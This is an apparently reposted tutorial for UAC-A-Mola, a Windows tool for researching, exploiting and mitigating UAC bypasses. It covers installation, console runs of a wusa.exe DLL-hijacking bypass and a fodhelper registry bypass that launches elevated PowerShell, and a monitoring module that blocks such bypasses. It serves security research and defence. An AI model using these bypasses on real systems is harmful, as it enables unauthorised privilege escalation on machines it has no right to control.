[sc name=”ad_1″]
UAC-A-Mola is a tool that allows security researchers to investigate new UAC bypasses, in addition to detecting and exploiting known bypasses. UAC-A-mola has modules to carry out the protection and mitigation of UAC bypasses.
The strong point of uac-a-mola is that it was created so that other researchers can carry out the work and process of discovering new weaknesses in the UAC. Of course, the tool can be used in pentesting processes, as well as by IT teams to protect and enumerate equipment with UAC bypasses.
Installation
To install uac-a-mola you have to perform the following actions:
- Download and install python 2.7.x for Windows taking into account your particular infrastructure, you can find the binaries here: https://www.python.org/downloads/
- Add the python path to the path enviroment variable. You can do this by carrying out the following steps:
- Right click to mycomputer and left click to properties
- Left click to Advance system configuration
- Lef click to Enviroment Variables
- In the system variables box, double left click to Path
- Left clicking into New add the following paths:
- C:Python27
- C:Python27scripts
- Download uac-a-mola tool from github by downloading the .zip file or by clonning the repo.
- Open the folder uac-a-mola-master with a cmd and execute the following command:
pip install -r requirements.txtUac-a-mola is now ready to rock! You can test its functionality by typing:
cd uacamola
python uacamola.py
Tutorial
This is a brief section that explains the use of some of the uac-a-mola modules:
Attack modules
Using the attack modules is something very simple that hardly requires explanation. The only thing you have to do is load the corresponding module in the framework using the load command, you can see the options or input parameters using the show command, with the run command the module is executed:
uac-a-mola> load .\modules\attack\dll_hijacking_wusa.py
[+] Loading module...
[+] Module loaded!
uac-a-mola[dll_hijacking_wusa.py]> show

 Author
 ------
 |_Pablo Gonzalez (pablo@11paths or @pablogonzalezpe)

 Name
 ----
 |_Copy DLL with wusa.exe

 Description
 -----------
 |_It's used for copy a DLL in privilege path (wusa method win7/8/8.1)


 Options (Field = Value)
 -----------------------
 |_name_dll = comctl32.dll (name of DLL)
 |
 |_binary = compmgmtlauncher.exe (Path to the vulnerable binary)
 |
 |_malicious_dll = C:\Users\ieuser\Desktop\uac-a-mola\uacamola\payloads\comctl32\comctl32.dll (Path to a malicious dll)
 |
 |_name_folder = x86_microsoft.windows.common-controls_6595b64144ccf1df_6.0.7601.17514_none_41e6975e2bd6f2 (Name folder)
 |
 |_destination_path = C:\Windows\System32 (Destination path)


uac-a-mola[dll_hijacking_wusa.py]> run
[+] Running module...
creating path...
SUCCESS: done
copying dll in path...
SUCCESS: done
creating DDF file...
SUCCESS: done
creating CAB file...
SUCCESS: done
launch wusa.exe /extract
SUCCESS: done! got root? :D
removing path...
SUCCESS: done
uac-a-mola[dll_hijacking_wusa.py]>
And other example:
uac-a-mola> load modules\attack\fileless_fodhelper.py
[+] Loading module...
[+] Module loaded!
uac-a-mola[fileless_fodhelper.py]> show

 Author
 ------
 |_Santiago Hernandez Ramos

 Name
 ----
 |_Fileless Fodhelper

 Description
 -----------
 |_Fileless - Fodhelper bypass UAC

 Options (Field = Value)
 -----------------------
 |_instruction = C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -C echo mola > c:\pwned.txt (Elevated Code)

uac-a-mola[fileless_fodhelper.py]> set instruction powershell.exe
uac-a-mola[fileless_fodhelper.py]> run
[+] Running module...
Mitigate modules

Using the mitigation methods is also quite simple, but they have a slightly more complex internal structure that will be explained in this section. In relation to its use, the first thing that must be done is to load the available mitigation module:
uac-a-mola> load modules\mitigation\bypass_mitigation.py
[+] Loading module...
[+] Module loaded!
uac-a-mola[bypass_mitigation.py]> show

 Author
 ------
 |_Santiago Hernandez Ramos

 Name
 ----
 |_This module will instrument the binaries selected and detect possible UAC bypasses

 Description
 -----------
 |_Bypass Mitigation

 Options (Field = Value)
 -----------------------
 |_[REQUIRED] password = None (Password for connection)
 |
 |_[REQUIRED] binlist_file = None (File with a list of binaries to hook, one on each line)
 |
 |_port = 5555 (Port for connection)
In this case, we will need to set a password that the agents will use to comunicate with the listener that will be executed in uacamola framework. We can find the agents in the path uacamola/support/agents , opening that files we can see the password:
fodhelper_ag = Agent('fodhelper.exe', 'localhost', 5555, 'uacamola')
fodhelper_ag.send_forbidden("Software\\Classes\\ms-settings\\Shell\\Open\\command")
uacamola will be the password used for authentication and comunication, but we can change it. The other parameter required is a path to a file that contains a list of binaries to monitor, this binaries must have an agent.pyw file in the agents paths.
uac-a-mola[bypass_mitigation.py]> show

 Author
 ------
 |_Santiago Hernandez Ramos

 Name
 ----
 |_This module will instrument the binaries selected and detect possible UAC bypasses

 Description
 -----------
 |_Bypass Mitigation

 Options (Field = Value)
 -----------------------
 |_password = uacamola (Password for connection)
 |
 |_binlist_file = bins.txt (File with a list of binaries to hook, one on each line)
 |
 |_port = 5555 (Port for connection)

uac-a-mola[bypass_mitigation.py]> run
[+] Running module...
[+] Executing the listener...

--- Press ENTER for quit mitigate mode ---
Just filling this fields and executing the run command, uacamola will start monitoring all the activity related to UAC bypass in the binaries that appear in the list. If dangerous activity is detected, it will automatically prune the dangerous branch (of the file system or registry) and it will execute the binary in a secure way. For exiting this mode we just need to press de ENTER key.
Research modules
Write your own modules
Support
Please report any error to [email protected] or just open an issue in GitHub. Your collaboration is appreciated!
[sc name=”ad-in-article”]










Add Comment